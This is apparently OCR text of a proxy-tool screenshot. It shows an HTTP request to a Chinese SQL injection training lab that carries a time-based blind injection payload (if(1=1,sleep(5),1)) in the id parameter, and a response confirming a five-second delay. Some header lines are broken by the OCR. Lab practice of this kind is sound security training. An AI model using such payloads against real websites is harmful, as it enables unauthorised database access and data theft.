 Raw Params Headers Hex
GET
/Pass-13/index.php?id=1%22%20and%20if(1=1,sleep(5),1)--+
HTTP/1.1
Host: inject2.lab.aqlab.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.3
Date: Fri, 30 Oct 2020 10:23:37 GMT
rset=utf-8
延迟了5秒
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png"
/>
<title>掌控安全学院SQL注入靶场</title>
? < + > Type a search term 0 matches
3,192 bytes | 5,033 millis